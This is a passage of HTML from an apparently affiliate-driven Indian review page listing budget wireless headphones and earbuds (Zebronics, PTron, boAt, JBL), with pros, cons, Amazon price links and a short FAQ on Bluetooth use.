srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-2-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-2-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-2-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-2-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-2-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-602cf118"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-yVX0H3"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-1-1.png" alt="Zebronics Zeb-Thunder Wireless BT Headphone" class="wp-image-1943" title="Zebronics Zeb-Thunder Wireless BT Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-86cCT8">The Zeb-Thunder wireless headphone is from the Zebronics brand. Under 2000 rupees it offers a number of unique and useful features and that is why it has found a place in this list. This simple but elegant design comes in four color variants- black, red, blue, and yellow.</p><p class="eplus-r8kWNB">The headband and over-ear cups are very comfortable and easy to adjust. You can have consistent music and calls for up to 9 hours in a single charge battery. This headphone has Bluetooth v4.2 for moderate connectivity and 40mm drivers for superior sound production.</p><p class="eplus-4DvNHv">You get tactile buttons and an inbuilt mic on the earcups for adjusting volume, and managing calls. Some of the great things about this headphone are that it has Bluetooth connection as well as aux connection, it supports micro SD card and it has inbuilt FM radio also.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Attractive design and long-lasting quality material.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Comfortable to use and carry with medium weight.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Amazing bass and sound performance.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Bluetooth and battery backup is good.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Not very comfortable for long use as it gets heated up and hurts your ears.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> It takes longer than usual to charge completely.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Not suitable for gaming.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3pqG0pV" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-tEaXJf wp-block-heading">14. <a href="https://amzn.to/3psDWxL" target="_blank" rel="noreferrer noopener nofollow">PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-8388fbf3"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-ab689a0b"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-9fhczO"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-3.png" alt="PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones" class="wp-image-1946" title="PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-fb122eb7"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-Wy9mFV"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-1-1.png" alt="PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones" class="wp-image-1947" title="PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-ca43502b"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-gdUEqj"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-2-1.png" alt="PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones" class="wp-image-1948" title="PTron Bassbuds in-Ear True Wireless Bluetooth 5.1 Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/pTron-Bassbuds-Vista-in-Ear-True-Wireless-Bluetooth-5.1-Headphones-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-8pyLUU">With the latest technology and awesome sound quality, PTron vista in-ear tune wireless bass buds are one of the best earbuds in the 2000 INR budget. It is a reliable brand and you can have a great deal on amazon for its products. These earbuds have a stylish design and elegant case for easy portability and protection.</p><p class="eplus-9ZlmoV">Under the 2000 budget, you get a lightweight pair of earbuds that are compact and comfortable. Extra ear tips are also provided for better grip according to your fit. There are other beautiful color options as well so that users can get their preferred color from black, black and green, black and red black and blue, brown, rose gold, blue, white, and grey variants.</p><p class="eplus-QoE6Hn">The Bluetooth v5.1 gives you amazing reach with faster and better connectivity. It has 10mm drivers for the ideal deep bass and hi-fi music quality. You get a wireless charging case and 5W of the wireless charger to charge it completely within 1-2 hours. You get 4 hours of playtime and you can extend that up to 8 hours with the wireless charging case.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Comes with multifunctional buttons for music, calls, and voice assistance.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Very good quality material and it is IPX5 rated waterproof and sweatproof as well.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Good fit and nice bass performance.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> The wireless charging case comes with magnetic closure and it is also lightweight and easy to carry.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> They have passive noise cancellation quality for comfortable calling.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> The silicon tip of earbuds can sometimes cause itchiness in your ear canal.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Multifunctional buttons are highly sensitive to use.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3psDWxL" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-16wVu0 wp-block-heading">15. <a href="https://www.amazon.in/Boat-Rockerz-400-Bluetooth-Headphones/dp/B01J82IYLW" target="_blank" rel="noreferrer noopener nofollow">BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-23f21fd3"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-6bb932ad"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-SNlihQ"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-3.png" alt="BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone" class="wp-image-1949" title="BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-343c92d0"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-MONLmG"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-1-1.png" alt="BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone" class="wp-image-1950" title="BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-a1748f0d"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-fv2qHw"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-2-1.png" alt="BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone" class="wp-image-1952" title="BoAt Rockerz 400 Bluetooth On-Ear Wireless Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-400-Bluetooth-On-Ear-Headphone-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-OevqQG">These headphones are from the Boat brand. And you get promised quality and performance from these headphones under 2000 budget price. The signature boat music quality with these headphones comes in four different color variants- black, red, blue, and green.</p><p class="eplus-HzfB32">It takes 2 hours for 100% charging and offers you up to 8 hours of playtime. It is compatible with both android and iOS. These headphones have Bluetooth v2.1 with a 10m range of connectivity.</p><p class="eplus-hmXzJN">Inbuilt 40mm drivers provide deep bass quality and control buttons that let you manage calls, music, and voice assistance. These headphones are very lightweight and have a foldable design for easy management and portability. It has a dual-mode for wireless and wired connectivity options.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Good build quality.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> You get deep bass and HD sound quality.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Lightweight and easy to carry.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Decent battery life.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Sometimes, It is hurtful for your ears.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Noise cancellation quality is not good.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> The Bluetooth version is very old.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://www.amazon.in/Boat-Rockerz-400-Bluetooth-Headphones/dp/B01J82IYLW" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-tsXQDg wp-block-heading">16. <a href="https://amzn.to/2ZiVFgq" target="_blank" rel="noreferrer noopener nofollow">JBL E25BT Signature Sound Wireless in-Ear Headphones</a> :</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-51213644"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-467dcdef"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-KvQ07W"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-3.png" alt="JBL E25BT Signature Sound Wireless in-Ear Headphones" class="wp-image-1955" title="JBL E25BT Signature Sound Wireless in-Ear Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-619f4f9b"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-tRz93F"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-1-1.png" alt="JBL E25BT Signature Sound Wireless in-Ear Headphones" class="wp-image-1954" title="JBL E25BT Signature Sound Wireless in-Ear Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-a5408ee7"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-VhNrQ2"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-2-1.png" alt="JBL E25BT Signature Sound Wireless in-Ear Headphones" class="wp-image-1953" title="JBL E25BT Signature Sound Wireless in-Ear Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/JBL-E25BT-Signature-Sound-Wireless-in-Ear-Headphones-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-MIBber">These flashy red earphones are from the JBL brand. You get signature JBL sound quality with these wireless earphones under the 2000 budget line. These E25BT in-ear Bluetooth headphones have a modern design with great quality.</p><p class="eplus-kWpfu8">You get these compact earphones with extra earbuds, carry pouch, and charging cable from a single purchase. The cable length is 5.55 cm for an easy and comfortable experience. There is a neck clip feature and it allows you to keep your earphones in place smoothly.</p><p class="eplus-DACxbT">It has a three-button universal remote for easy music control and hands-free calls. You can easily switch from music to your calls with these earphones so that you don&#8217;t miss any calls.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Signature JBL sound under an affordable price range.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Best bass and sound performance.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Good battery life.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Strong built and attractive design.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> A carry pouch helps you to carry it comfortably.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> No noise cancellation is available.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Earbuds are not having magnetic locks.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/2ZiVFgq" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-m53YQN wp-block-heading">Conclusion:</h2><p class="eplus-WeMVrt">Above mentioned all the headphones and earphones are some of the best products with different price tags and different features. They all are under 2000 INR and we have included only the best-performing products for the users.</p><p class="eplus-z5dvGT">If you are not sure about the specifications then going for some well-known brand is a wise choice. They all have a warranty and responsive customer care but to avoid hassles and further disappointment you can go for any 4 stars and above listings. If you want to get some idea before going through listings then make sure you keep comfort, battery life, and bass quality as the primary features for your purchase.</p><h2 class="eplus-CAp0g7 wp-block-heading">Frequently Asked Questions:</h2><div class="wp-block-uagb-faq uagb-faq__outer-wrap uagb-block-6a7beee6 uagb-faq-icon-row uagb-faq-layout-accordion uagb-faq-expand-first-true uagb-faq-inactive-other-true uagb-faq__wrap uagb-buttons-layout-wrap uagb-faq-equal-height     " data-faqtoggle="true" role="tablist"><div class="wp-block-uagb-faq-child uagb-faq-child__outer-wrap uagb-faq-item uagb-block-77b37c3e " role="tab" tabindex="0"><div class="uagb-faq-questions-button uagb-faq-questions">			<span class="uagb-icon uagb-faq-icon-wrap">
<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"></path></svg>
</span>
<span class="uagb-icon-active uagb-faq-icon-wrap">
<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"></path></svg>
</span>
<span class="uagb-question">What is the reasonable distance for Bluetooth earphones?</span></div><div class="uagb-faq-content"><p>The distance between your device and Bluetooth earphones should not be too far. Generally, 7ft distance is considered as the ideal distance range to keep. More than that can cause breakages or disconnection.</p></div></div><div class="wp-block-uagb-faq-child uagb-faq-child__outer-wrap uagb-faq-item uagb-block-885ac691 " role="tab" tabindex="0"><div class="uagb-faq-questions-button uagb-faq-questions">			<span class="uagb-icon uagb-faq-icon-wrap">
<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"></path></svg>
</span>
<span class="uagb-icon-active uagb-faq-icon-wrap">
<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"></path></svg>
</span>
<span class="uagb-question">Can I use Bluetooth earphones when it is charging?</span></div><div class="uagb-faq-content"><p>No, you should not keep your Bluetooth earphones connected while it’s charging. It can affect the audio quality and battery life.</p></div></div><div class="wp-block-uagb-faq-child uagb-faq-child__outer-wrap uagb-faq-item uagb-block-b9861e04 " role="tab" tabindex="0"><div class="uagb-faq-questions-button uagb-faq-questions">			<span class="uagb-icon uagb-faq-icon-wrap">
